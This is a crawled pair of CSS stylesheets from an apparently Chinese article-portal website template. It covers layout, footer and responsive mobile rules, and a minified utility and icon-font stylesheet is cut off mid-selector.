    text-align: center;
}

.company-big .company-right .company-text .logo img {
    width: 200px;
}

.company-big .company-right .qq {
    margin-top: 10px;
    font-size: 14px;
    color: #333;
}

.company-big .company-right .ping-jie {
    padding: 15px 0;
}

.company-big .company-right .ping-jie p {
    line-height: 1.6;
    text-indent: 2em;
}

.article-bigBox {
    margin-bottom: 30px;
    background: #F6F9FE;
}

.article-bigBox .bigBox-ping {
    float: left;
    height: 465px;
    width: 223px;
    background: #557CCB;
    position: relative;
}

.article-bigBox .bigBox-ping p {
    position: absolute;
    bottom: 50px;
    left: 27px;
}

.article-bigBox .bigBox-ping p span {
    display: inline-block;
    padding: 20px 35px;
    color: #557CCB;
    background: #fff;
    border-radius: 5px;
}

.article-bigBox .bigBox-left {
    width: 220px;
    float: left;
    margin-left: 16px;
}

.article-bigBox .bigBox-left .title {
    width: 100%;
    height: 68px;
    background: #4A70BB;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    line-height: 68px;
    text-align: center;
    position: relative;
}

.article-bigBox .bigBox-left .title em {
    position: absolute;
    bottom: -9px;
    left: 102px;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 10px solid #4A70BB;
}

.article-bigBox .bigBox-left li {
    background: #fff;
    border: 1px solid #4A70BB;
    height: 98px;
    text-align: center;
    position: relative;
    border-bottom: 0;
}

.article-bigBox .bigBox-left li strong {
    font-size: 26px;
    color: #DD3350;
}

.article-bigBox .bigBox-left li p {
    margin-top: 30px;
}

.article-bigBox .bigBox-left li .look {
    bottom: 0;
    right: 0;
    position: absolute;
    display: inline-block;
    width: 0;
    height: 0;
    border-bottom: 45px solid #6C9AE9;
    border-left: 55px solid transparent;
}

.article-bigBox .bigBox-left li .name {
    position: absolute;
    right: 3px;
    bottom: 8px;
    color: #fff;
    transform: rotate(-40deg);
    font-size: 14px;
}

.article-bigBox .bigBox-left a:nth-child(5) li {
    border-bottom: 1px solid #0066FF;
}

.article-bigBox .bigBox-mid {
    margin-left: 20px;
    width: 720px;
    float: left;
}

.article-bigBox .bigBox-mid .mid-img {
    position: relative;
    margin-bottom: 8px;
}

.article-bigBox .bigBox-mid .mid-img img {
    width: 720px;
    height: 290px;
}

.article-bigBox .bigBox-mid .mid-img h2 {
    font-weight: 400;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 11px 20px;
    background: rgba(0, 0, 0, 0.6);
    color: #ddd;
}

.article-bigBox .bigBox-mid .mid-img h2 span {
    float: right;
}

.article-bigBox .bigBox-mid .mid-one {
    display: flex;
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.article-bigBox .bigBox-mid .mid-one .num {
    display: inline-block;
    background: #4A70BB;
    color: #fff;
    padding: 4px 7px;
}

.article-bigBox .bigBox-mid .mid-one .text {
    margin-left: 20px;
}

.article-bigBox .bigBox-mid .mid-one .text h2,
.article-bigBox .bigBox-mid .mid-one .text p {
    width: 650px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    color: #666;
}

.article-bigBox .bigBox-mid .mid-one .text h2 {
    font-size: 18px;
}

.article-bigBox .bigBox-mid .mid-one .text a {
    color: #4A70BB;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    margin-top: 15px;
}

.article-bigBox .bigBox-mid li {
    padding: 12px 0;
    font-size: 18px;
}

.article-bigBox .bigBox-mid li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #28B4D7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-mid li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 380px;
}

.article-bigBox .bigBox-mid li .time {
    margin-top: 3px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right {
    margin-top: 20px;
    width: 435px;
    margin-left: 18px;
    float: left;
}

.article-bigBox .bigBox-right li {
    margin-bottom: 35px;
    font-size: 18px;
}

.article-bigBox .bigBox-right li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #858FA7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-right li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 330px;
}

.article-bigBox .bigBox-right li .time {
    margin-top: 4px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right li:nth-child(2) .number,
.article-bigBox .bigBox-right li:nth-child(1) .number,
.article-bigBox .bigBox-right li:nth-child(3) .number,
.article-bigBox .bigBox-right li:nth-child(4) .number {
    background: #F4B721;
}

.footer {
    margin-bottom: 42px;
    border-bottom: 1px dashed #0000FF;
    background: #d4b058;
}

.footer .youlian-box {
    /*display: flex;*/
    padding: 30px 0;
    justify-content: space-around;
    align-items: center;
}

.footer .youlian-box .footer-logo {
    float: left;
    width: 130px;
}

.footer .youlian-box .footer-logo img {
    width: 100%;
}

.footer .youlian-box .youlian-left {
    text-align: center;
    color: #fff;
}

.footer .youlian-box .youlian-left .num {
    font-size: 20px;
    margin-top: 15px;
}

.footer .youlian-box .youlian-right {
    float: left;
    margin-left: 150px;
}

.footer .youlian-box .youlian-right p {
    color: #fff;
}

.footer .youlian-box .youlian-right a {
    display: block;
    margin-top: 15px;
    color: #fff;
}

.footer .about-address {
    display: flex;
    justify-content: space-around;
    border-bottom: 1px solid #6365fc13;
    padding: 15px 0;
}

.footer .about-address img {
    margin-right: 8px;
}

.footer .about-address a {
    margin-top: 5px;
    padding: 6px 15px;
    color: #ef092c;
    display: block;
    text-align: center;
    font-size: 16px;
    border: 1px dotted #031865;
    border-radius: 8px;
}

.footer .about-address a i {
    display: inline-block;
    margin-right: 8px;
    vertical-align: top;
    margin-top: 6px;
    width: 6px;
    height: 6px;
    background-color: #086FFF;
}

.footer .about-address span {
    vertical-align: top;
    margin-top: 1px;
    margin-right: 10px;
    display: inline-block;
    width: 15px;
    height: 16px;
}

.footer .about-address .wang {
    background: url('../images/wang.png') no-repeat;
    background-size: contain;
    height: 25px;
    width: 25px;
}
}

.footer .footer-bottom {
    border-top: 1px solid #2B395E;
    width: 100%;
    background: #1B2644;
}

.footer .footer-bottom .wrap-bottom {
    width: 900px;
    margin: 0 auto;
    padding: 15px;
    color: #fff;
    text-align: center;
}

.footer .footer-bottom p {

    line-height: 1.5;
    color: #fff;
}

.footer .footer-bottom a {

    line-height: 1.5;
    color: #fff;
}

.cebian {
    display: none;
}

@media (max-width: 1140px) {
    .zea9cearticle-bg .article-box {
        padding: 0 10px;
    }

    .content-box {
        padding: 0 2%
    }

    .top-big .top-middle h2 a,
    .top-big .top-right .right-one h2 {
        font-size: 16px;
    }

    .serach-box input {
        width: 50%;
        margin-left: 13px;
    }

    .article-box .article-text span:nth-child(2) {
        display: none;
    }

    .article-box .article-text span:nth-child(4) {
        display: none;
    }

    .article-box .article-text span:nth-child(5) {
        display: none;
    }

    .article-box .article-text span:nth-child(6) {
        display: none;
    }

    .footer .youlian-box {
        padding: 15px 0;
        padding-top: 5px;
    }

    .tou-bg {
        padding: 20px 10px;
    }

    .top-big .top-right .right-one h2,
    .top-big .top-right .right-one p {
        width: 90%
    }

    .top-big .top-right .right-one .biao {
        display: none;
    }

    .zea9cemain-box .pingtai-box .name {
        padding: 10px 10px;
        width: 100%;
    }

    .zea9cemain-box .pingtai-box .head-name {
        padding: 0 10px;
    }

    .zea9cemain-box .pingtai-box .ping-text {
        width: 96%;
        padding: 0 10px;
    }

    .lian-box .lian-wrap {
        width: 100%;
    }

    .lian-box .lian-wrap {
        width: 98%;
        padding: 10px;
    }

    .footer .youlian-box .youlian-left,
    .footer .youlian-box .youlian-right {
        margin-top: 20px;
    }

    .about-box .mian-box {
        padding: 10px 10px;
    }

    .zea9cemain-box .pingtai-box .pingtai-wrap {
        width: 100%;
    }

    .form {
        width: 50%;
    }

    .footer .youlian-box .footer-logo {
        width: 100%;
        text-align: center;
    }

    .footer .youlian-box .footer-logo img {
        width: 30%;
    }

    .footer .about-address {
        width: 96%;
        padding: 0 3%;
    }

    .footer .about-address a {
        margin-right: 5px;
        display: inline-block;
    }

    .footer .about-address span {
        margin-right: 3px;
    }

    .header .nav .phone-li {
        background: #fff;
        z-index: 99;
        position: absolute;
        top: 70px;
        left: 0;
        width: 100%;
    }

    .footer .youlian-box .youlian-right {
        margin-left: 30px;
    }

    .footer .footer-bottom .wrap-bottom {
        width: 100%;
        padding: 10px 0;
        height: 100px;
    }

    .top-big .top-middle {
        width: 100%;
        float: none;
        height: auto;
    }

    .top-big .top-middle img {
        width: 100%;
        min-height: auto;
    }

    .top-big .top-right {
        float: none;
        width: 100%;
    }

    .wrap-header {
        width: 100%;
    }

    .footer .footer-bottom {
        width: 100%;

    }

    .qi-box .qi-left li {
        margin-top: 30px;
        padding: 0 10px;
    }

    .qi-box .qi-left {
        width: 100%;
        float: none;
    }

    .qi-box .qi-right {
        width: 100%;
        float: none;
        margin-top: 20px;
    }

    .qi-box .qi-right img {
        height: auto;
    }

    .zhang-box {
        border: 0;
    }

    .zhang-box .zhang-left {
        width: 100%;
        float: none;
    }

    .zhang-box .zhang-left .left-img {
        width: 100%;
    }

    .zhang-box .zhang-right {
        width: 96%;
        float: none;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .clearfix {
        flex-wrap: wrap;
        font-size: 2.8rem;
    }

    .pei-box .pei-left {
        width: 100%;
        float: none;
    }

    .pei-box .pei-right {
        margin-top: 10px;
        width: 100%;
    }

    .pei-box .pei-left .left-hot {
        margin: 0 2%;
    }

    .pei-box .pei-left .left-hot a {
        width: 30%;
    }

    .pei-box .pei-left .left-hot a:nth-child(10),
    .pei-box .pei-left .left-hot a:nth-child(11),
    .pei-box .pei-left .left-hot a:nth-child(12) {
        display: none;
    }

    .yue-box {
        margin-top: 20px;
    }

    .article-content img {
        height: auto;
        width: 100%;
    }

    .cebian {
        display: block;
    }

    .phone-li {
        display: none;
    }

    .serach-box {
        width: 80%;
        margin-top: 2px;
        float: right;
    }

    .serach-box input {
        width: 50%;
    }

    .zea9cemain-box .lb-box .lb-left {
        float: none;
        width: 100%;
        height: auto;
    }

    .zea9cemain-box .lb-box .lb-midder {
        margin-top: 20px;
        float: none;
        width: 90%;
        padding: 0 5%;
    }

    .zea9cemain-box .lb-box .lb-right .right-redian {
        margin-top: 20px;
        background-size: 100% 100%;
        float: none;
        width: 100%;
    }

    .introduce-box .introduce-left {
        float: none;
        background-size: 100%;
        height: 55rem;
        width: 100%;
    }

    .introduce-box .introduce-right {
        float: none;
        width: 100%;
    }

    .wz-xia {
        padding: 10px;
    }

    .article-guan .guan-top .top-right span {
        margin-left: 1.8rem;
    }

    .article-guan p {
        margin: 10px 0 0 0;
    }

    .hushenjing {
        width: 100%;
        border: 0;
    }

    .wz-xia .xia-right {
        margin-top: 20px;
        width: 100%;
        float: none;
    }

    .zea9cemain-left .column-tab .address {
        margin-top: 0;
    }

    .zea9cemain-left .column-tab li {
        padding: 0;
    }

    .header .top-logo {
        width: 96%;
        padding: 0 2%;
    }

    .about-title .title-name {
        font-size: 3.5rem;
    }

    .about-box .lianxi-box p {
        width: 100%;
    }

    .about-nav li {
        margin-right: 3%;
    }

    .about-box .about-content {
        padding: 0 10px;
    }

    .zea9cemain-left .page-box a {
        padding: 3px 1.2rem;
    }

    .footer .footer-bottom p {
        font-size: 2.6rem;
        padding: 0 2%;
    }

    .footer .footer-top {
        width: 100%;
    }

    .footer .footer-top div {
        margin-right: 5%;
    }

    .header .header-logo {
        width: 100%;
    }

    .footer .footer-left {
        margin: 0 5%;
        border: 0;
        width: 80%;
    }

    .footer .footer-left div {
        margin-right: 5%;
    }

    .footer .footer-right {
        width: 100%;
        padding: 10px 0;
        margin: 0;
    }

    .footer .footer-right .qq {
        margin-right: 10%;
    }

    .footer .footer-right .weixin {
        margin-left: 20%;
    }

    .zea9cemain-right {
        margin-top: 20px;
    }

    .footer .footer-left div:last-child {
        border: 0;
    }

    .footer .footer-left div p {
        width: 100%;
    }

    .zea9cemain-left .column-tab .left-img .biao {
        font-size: 2rem;
        padding: 3px;
    }

    .article-box .name {
        display: none;
    }

    .zea9cearticle-bg .article-left li {
        width: 96%;
        margin: 0 2%;
    }

    .zea9cearticle-bg .article-left li h2 {
        font-size: 3.2rem;
        width: 51rem;
    }

    .zea9cearticle-bg .article-left li .num {
        font-size: 2.8rem;
    }

    .zea9cearticle-bg .article-left .article-one h1 {
        font-size: 4.4rem;
    }

    .header .logo-text {
        width: 96%;
        padding: 10px 2%;
    }

    .header .top-right {
        width: 45%;
    }

    .header .top-right input {
        width: 60%;
        font-size: 2.6rem;
    }

    .zea9cearticle-bg .article-left img {
        height: auto;
    }

    .biaoqian {
        margin: 0 5px;
    }

    .zea9cemain-left2 {
        padding: 0;
    }

    .zea9cemain-left .nav-ul li {
        font-size: 3.3rem;
    }

    .zea9cemain-left .nav-ul li span {
        padding: 8px 7px 8px 7px;
    }

    .zea9cemain-left .column-tab .left-img {
        width: 22rem;
    }

    .zea9cemain-left .column-tab .left-img .qian {
        font-size: 1rem;
        padding: 1rem;
    }

    .zea9cemain-left .column-tab .zea9celist-right .time-img {
        margin: 1.8rem 0 0 0rem;
        font-size: 2.5rem;
    }

    .zea9cemain-left .column-tab .zea9celist-right .num .ping {
        margin-left: 1rem;
    }

    .zea9cemain-left .column-tab .zea9celist-right .num span {
        margin-right: 1rem;
    }

    .article-hot {
        padding: 10px 1%;
    }

    .article-hot .hot-name {
        width: 9%;
        padding: 2%;
        font-size: 3rem;
    }

    .article-hot h1 {
        width: 82%;
        font-size: 4.3rem;
        margin-left: 3%;
    }

    .article-box .article-text .shou {
        display: none;
    }

    .article-box .article-text .ping {
        display: none;
    }

    .zea9cearticle-bg .article-right .article-one .one-right h1 {
        font-size: 4rem;
    }

    .zea9cearticle-bg .article-right .article-one .one-right p {
        font-size: 3rem;
    }

    .zea9cemain-left .column-tab .zea9celist-right .num img {
        width: 3rem;
    }

    .zea9cemain-left .column-tab .zea9celist-right .num {
        font-size: 2.8rem;
        margin: 5px 0 0 0;
    }

    .header .nav {
        width: 96%;
        padding: 10px 2%;
    }


    .zea9cemain-left .column-tab .zea9celist-right .right-bottom {
        display: none;
    }

    .zea9cemain-left .column-tab .zea9celist-right .right-time {
        bottom: -15px;
        top: auto;
        font-size: 12px;
    }

    .one-right {
        margin-top: 10px;
    }

    .header .header-box .header-top .top-right .top-input input {
        width: 16rem;
    }

    .article-box h1 {
        width: 100%;
        padding: 15px 0;
        font-size: 4rem;
    }

    .article-box .qian {
        display: none;
    }

    .zea9cemain-left .column-tab .zea9celist-right .clearfix {
        padding-top: 5px;
        margin-bottom: 10px;
    }

    .zea9cemain-left .column-tab .zea9celist-right .clearfix .biao {
        margin-right: 0;
        font-size: 2.5rem;
        padding: 1rem;
    }

    .zea9cemain-left .column-tab .zea9celist-right .clearfix2 {
        padding-top: 0;
    }

    .zea9cearticle-bg .article-right li .time {
        font-size: 14px;
    }

    .zea9cearticle-bg .article-right li h2 {
        overflow: hidden;
        white-space: nowrap;
        width: 68%;
        font-size: 15px;
        text-overflow: ellipsis;
    }

    .zea9cemain-left .column-tab li {
        margin-top: 10px;
    }

    .zea9cemain-left .column-tab .zea9celist-right .title {
        font-size: 3rem;
        line-height: 1.3;
        width: 100%;
        margin-top: 0;
        margin-bottom: 8px;
    }

    .zea9cemain-left .column-tab .zea9celist-right .label,
    .zea9cemain-left .column-tab .zea9celist-right .time,
    .zea9cemain-left .column-tab .zea9celist-right .name {
        display: none;
    }

    .column-tab ul {
        background-color: #fff;
        padding: 10px 10px;
    }

    .wrap {
        width: 100%;
    }

    .footer .footer-name {
        width: 96%;
        padding: 0 2%;
    }

    .footer .footer-name p {
        font-size: 2.5rem;
    }

    .footer .footer-box {
        width: 100%;
    }

    .footer .footer-box .footer-left {
        width: 96%;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .footer-box .footer-midder {
        padding-right: 0;
        width: 100%;
        border: 0;
    }

    .footer .footer-box .footer-right {
        margin-left: 0;
        padding: 2%;
        width: 96%;
        font-size: 14px;
    }

    .header .nav .logo-text {
        width: 96%;
        margin-left: 4%;
    }

    .header .nav .logo-text .logo-bg {
        width: 100%;
    }

    .header .nav ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        padding-bottom: 13px;
    }

    .header .nav ul li {
        padding-top: 13px;
        text-align: center;
        margin-left: 0;
        width: 100%;
    }

    .header .nav ul li .dian {
        right: 20%;
        top: 8px;
    }

    .header .nav ul li .hot {
        left: 12%;
        top: 0;
    }

    .header .nav ul li .ping-num {
        top: 1px;
        right: 20%;
    }

    .header .nav ul li .ping-num i {
        top: -14px;
    }

    .included-box {
        width: 100%;
    }

    .zea9cearticle-bg {
        flex-wrap: wrap;
    }

    .zea9cearticle-bg .article-left {
        width: 100%;
    }

    .zea9cearticle-bg .article-left img {
        width: 100%;
    }

    .zea9cearticle-bg .article-right {
        width: 100%;
        display: none;
    }

    .zea9cearticle-bg .article-left li h1 {
        width: 66%;
        line-height: 1.2;
    }

    .zea9cemain-left .nav-ul li {
        margin-right: 6%;
    }

    .zea9cemain-left {
        width: 100%;
        float: none;
    }

    .zea9cemain-left .column-tab li img {
        width: 22rem;
        min-height: auto;
        height: auto;
    }

    .zea9cemain-left .column-tab .zea9celist-right {
        width: 63%;
        margin-left: 3%;
        padding: 0;
    }

    .zea9cemain-left .column-tab .zea9celist-right p {
        margin-top: 3px;
        height: auto;
        font-size: 2.5rem;
        width: 100%;
    }

    .zea9cemain-right {
        float: none;
        width: 100%;
        border: 0;
        padding: 0;
    }

    .article-box .clearfix p {
        display: none;
    }

    .article-box .clearfix .biaoqian .name {
        display: none;
    }

    .article-box .article-text {
        flex-wrap: wrap;
    }

    .article-box .article-text span {
        line-height: 1.5;
        margin-right: 5px;
        font-size: 10px;
    }

    .article-title li p {
        width: 100%;
        padding: 5px 0;
    }

    .article-title li {
        width: 46%;
        padding: 0;
    }

    .article-title li img {
        width: 100%;
        height: 20rem;
    }
}

.hot-tao {
    color: #666;
    background: #fff;
    padding: 10px;
    height: 800px;
    /*overflow-y: scroll;*/
}

.hot-tao .zai-list {
    padding: 0 10px;
}

.hot-tao li {
    border-bottom: 1px dashed #ccc;
}

.hot-tao h3 {
    font-size: 16px;
    line-height: 1.2;
    padding: 10px 0;
    font-weight: 400;
    color: #000;
}

.hot-tao p {
    font-size: 14px;
    color: #999;
    padding: 10px 0;
    line-height: 1.3;
}

.hot-tao .spancl {
    margin-left: 10px;
}

.pinglun {
    line-height: 1.4;
}

.pinglun {
    margin-top: 20px;
}

.pinglun .pinglun-time {
    display: inline-block;
    margin-left: 20px;
    color: #999;
    font-size: 15px;
}

.du-list {
    padding: 10px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://czffw.com/templates/moban116/style/common.css
body_size: 18183
content:
.zea9ceinline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.zea9ceedge,.zea9ceheader,.zea9ceinline,.zea9cemain{position:relative}.zea9ceedge,hr{height:0;overflow:hidden}.zea9celayout-body,.zea9ceside,.zea9ceside-scroll{overflow-x:hidden}.zea9ceedge,.zea9ceelip,hr{overflow:hidden}.zea9cebtn,.zea9ceedge,.zea9ceinline,img{vertical-align:middle}.zea9cebtn,.zea9cedisabled,.zea9ceicon,.zea9ceunselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.zea9ceborder-box,.zea9ceborder-box *{box-sizing:border-box}.zea9cebox,.zea9cebox *{box-sizing:content-box}.zea9ceclear{clear:both;*zoom:1}.clear{clear: both;}.zea9ceclear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.zea9ceinline{*display:inline;*zoom:1}.zea9cebtn,.zea9cebtn-group,.zea9ceedge{display:inline-block}.zea9ceedge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.zea9ceedge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.zea9ceedge-right{border-left-color:#999;border-left-style:solid}.zea9ceedge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.zea9ceedge-left{border-right-color:#999;border-right-style:solid}.zea9ceelip{text-overflow:ellipsis;white-space:nowrap}.zea9cedisabled,.zea9cedisabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.zea9cecircle{border-radius:100%}.zea9ceshow{display:block!important}.zea9cehide{display:none!important}.zea9ceshow-v{visibility:visible!important}.zea9cehide-v{visibility:hidden!important}@font-face{font-family:zea9ceicon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#zea9ceicon) format('svg')}.zea9ceicon{font-family:zea9ceicon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zea9ceicon-reply-fill:before{content:"\e611"}.zea9ceicon-set-fill:before{content:"\e614"}.zea9ceicon-menu-fill:before{content:"\e60f"}.zea9ceicon-search:before{content:"\e615"}.zea9ceicon-share:before{content:"\e641"}.zea9ceicon-set-sm:before{content:"\e620"}.zea9ceicon-engine:before{content:"\e628"}.zea9ceicon-close:before{content:"\1006"}.zea9ceicon-close-fill:before{content:"\1007"}.zea9ceicon-chart-screen:before{content:"\e629"}.zea9ceicon-star:before{content:"\e600"}.zea9ceicon-circle-dot:before{content:"\e617"}.zea9ceicon-chat:before{content:"\e606"}.zea9ceicon-release:before{content:"\e609"}.zea9ceicon-list:before{content:"\e60a"}.zea9ceicon-chart:before{content:"\e62c"}.zea9ceicon-ok-circle:before{content:"\1005"}.zea9ceicon-layim-theme:before{content:"\e61b"}.zea9ceicon-table:before{content:"\e62d"}.zea9ceicon-right:before{content:"\e602"}.zea9ceicon-left:before{content:"\e603"}.zea9ceicon-cart-simple:before{content:"\e698"}.zea9ceicon-face-cry:before{content:"\e69c"}.zea9ceicon-face-smile:before{content:"\e6af"}.zea9ceicon-survey:before{content:"\e6b2"}.zea9ceicon-tree:before{content:"\e62e"}.zea9ceicon-ie:before{content:"\e7bb"}.zea9ceicon-upload-circle:before{content:"\e62f"}.zea9ceicon-add-circle:before{content:"\e61f"}.zea9ceicon-download-circle:before{content:"\e601"}.zea9ceicon-templeate-1:before{content:"\e630"}.zea9ceicon-util:before{content:"\e631"}.zea9ceicon-face-surprised:before{content:"\e664"}.zea9ceicon-edit:before{content:"\e642"}.zea9ceicon-speaker:before{content:"\e645"}.zea9ceicon-down:before{content:"\e61a"}.zea9ceicon-file:before{content:"\e621"}.zea9ceicon-layouts:before{content:"\e632"}.zea9ceicon-rate-half:before{content:"\e6c9"}.zea9ceicon-add-circle-fine:before{content:"\e608"}.zea9ceicon-prev-circle:before{content:"\e633"}.zea9ceicon-read:before{content:"\e705"}.zea9ceicon-404:before{content:"\e61c"}.zea9ceicon-carousel:before{content:"\e634"}.zea9ceicon-help:before{content:"\e607"}.zea9ceicon-code-circle:before{content:"\e635"}.zea9ceicon-windows:before{content:"\e67f"}.zea9ceicon-water:before{content:"\e636"}.zea9ceicon-username:before{content:"\e66f"}.zea9ceicon-find-fill:before{content:"\e670"}.zea9ceicon-about:before{content:"\e60b"}.zea9ceicon-location:before{content:"\e715"}.zea9ceicon-up:before{content:"\e619"}.zea9ceicon-pause:before{content:"\e651"}.zea9ceicon-date:before{content:"\e637"}.zea9ceicon-layim-uploadfile:before{content:"\e61d"}.zea9ceicon-delete:before{content:"\e640"}.zea9ceicon-play:before{content:"\e652"}.zea9ceicon-top:before{content:"\e604"}.zea9ceicon-firefox:before{content:"\e686"}.zea9ceicon-friends:before{content:"\e612"}.zea9ceicon-refresh-3:before{content:"\e9aa"}.zea9ceicon-ok:before{content:"\e605"}.zea9ceicon-layer:before{content:"\e638"}.zea9ceicon-face-smile-fine:before{content:"\e60c"}.zea9ceicon-dollar:before{content:"\e659"}.zea9ceicon-group:before{content:"\e613"}.zea9ceicon-layim-download:before{content:"\e61e"}.zea9ceicon-picture-fine:before{content:"\e60d"}.zea9ceicon-link:before{content:"\e64c"}.zea9ceicon-diamond:before{content:"\e735"}.zea9ceicon-log:before{content:"\e60e"}.zea9ceicon-key:before{content:"\e683"}.zea9ceicon-rate-solid:before{content:"\e67a"}.zea9ceicon-fonts-del:before{content:"\e64f"}.zea9ceicon-unlink:before{content:"\e64d"}.zea9ceicon-fonts-clear:before{content:"\e639"}.zea9ceicon-triangle-r:before{content:"\e623"}.zea9ceicon-circle:before{content:"\e63f"}.zea9ceicon-radio:before{content:"\e643"}.zea9ceicon-align-center:before{content:"\e647"}.zea9ceicon-align-right:before{content:"\e648"}.zea9ceicon-align-left:before{content:"\e649"}.zea9ceicon-loading-1:before{content:"\e63e"}.zea9ceicon-return:before{content:"\e65c"}.zea9ceicon-fonts-strong:before{content:"\e62b"}.zea9ceicon-upload:before{content:"\e67c"}.zea9ceicon-dialogue:before{content:"\e63a"}.zea9ceicon-video:before{content:"\e6ed"}.zea9ceicon-headset:before{content:"\e6fc"}.zea9ceicon-cellphone-fine:before{content:"\e63b"}.zea9ceicon-add-1:before{content:"\e654"}.zea9ceicon-face-smile-b:before{content:"\e650"}.zea9ceicon-fonts-html:before{content:"\e64b"}.zea9ceicon-screen-full:before{content:"\e622"}.zea9ceicon-form:before{content:"\e63c"}.zea9ceicon-cart:before{content:"\e657"}.zea9ceicon-camera-fill:before{content:"\e65d"}.zea9ceicon-tabs:before{content:"\e62a"}.zea9ceicon-heart-fill:before{content:"\e68f"}.zea9ceicon-fonts-code:before{content:"\e64e"}.zea9ceicon-ios:before{content:"\e680"}.zea9ceicon-at:before{content:"\e687"}.zea9ceicon-fire:before{content:"\e756"}.zea9ceicon-set:before{content:"\e716"}.zea9ceicon-fonts-u:before{content:"\e646"}.zea9ceicon-triangle-d:before{content:"\e625"}.zea9ceicon-tips:before{content:"\e702"}.zea9ceicon-picture:before{content:"\e64a"}.zea9ceicon-more-vertical:before{content:"\e671"}.zea9ceicon-bluetooth:before{content:"\e689"}.zea9ceicon-flag:before{content:"\e66c"}.zea9ceicon-loading:before{content:"\e63d"}.zea9ceicon-fonts-i:before{content:"\e644"}.zea9ceicon-refresh-1:before{content:"\e666"}.zea9ceicon-rmb:before{content:"\e65e"}.zea9ceicon-addition:before{content:"\e624"}.zea9ceicon-home:before{content:"\e68e"}.zea9ceicon-time:before{content:"\e68d"}.zea9ceicon-user:before{content:"\e770"}.zea9ceicon-notice:before{content:"\e667"}.zea9ceicon-chrome:before{content:"\e68a"}.zea9ceicon-edge:before{content:"\e68b"}.zea9ceicon-login-weibo:before{content:"\e675"}.zea9ceicon-voice:before{content:"\e688"}.zea9ceicon-upload-drag:before{content:"\e681"}.zea9ceicon-login-qq:before{content:"\e676"}.zea9ceicon-snowflake:before{content:"\e6b1"}.zea9ceicon-heart:before{content:"\e68c"}.zea9ceicon-logout:before{content:"\e682"}.zea9ceicon-file-b:before{content:"\e655"}.zea9ceicon-template:before{content:"\e663"}.zea9ceicon-transfer:before{content:"\e691"}.zea9ceicon-auz:before{content:"\e672"}.zea9ceicon-console:before{content:"\e665"}.zea9ceicon-app:before{content:"\e653"}.zea9ceicon-prev:before{content:"\e65a"}.zea9ceicon-website:before{content:"\e7ae"}.zea9ceicon-next:before{content:"\e65b"}.zea9ceicon-component:before{content:"\e857"}.zea9ceicon-android:before{content:"\e684"}.zea9ceicon-more:before{content:"\e65f"}.zea9ceicon-login-wechat:before{content:"\e677"}.zea9ceicon-shrink-right:before{content:"\e668"}.zea9ceicon-spread-left:before{content:"\e66b"}.menu_r 